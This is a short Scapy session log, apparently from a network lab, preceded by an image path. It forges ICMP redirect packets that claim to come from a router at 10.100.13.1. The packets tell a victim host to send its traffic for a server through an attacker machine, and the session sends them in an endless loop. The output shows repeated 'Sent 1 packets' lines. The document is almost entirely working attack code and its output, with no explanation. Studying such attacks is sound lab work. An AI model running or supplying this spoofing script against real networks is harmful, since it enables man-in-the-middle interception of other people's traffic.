 using IPython 7.20.0
>>> originalRouterIP='10.100.13.1'
>>> attackerIP='10.100.13.20'
>>> victimIP='10.100.13.126'
>>> serverIP='10.23.56.100'
>>> ip=IP()
>>> ip.src=originalRouterIP
>>> ip.dst=victimIP
>>> ip.dst=victimIP
>>> icmpRedirect=ICMP()
>>> icmpRedirect.type=5
>>> icmpRedirect.code=1
>>> icmpRedirect.gw=attackerIP
>>> redirPayloadIP=IP()
>>> redirPayloadIP.src=victimIP
>>> redirPayloadIP.dst=serverIP
>>> fakeOriginalTCPSYN=TCP()
>>> fakeOriginalTCPSYN.flags="S"
>>> fakeOriginalTCPSYN.dport=80
>>> fakeOriginalTCPSYN.seq=444444444
>>> fakeOriginalTCPSYN.sport=55555
>>> while True:
...:     send(ip/icmpRedirect/redirPayloadIP/fakeOriginalTCPSYN)
...:
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.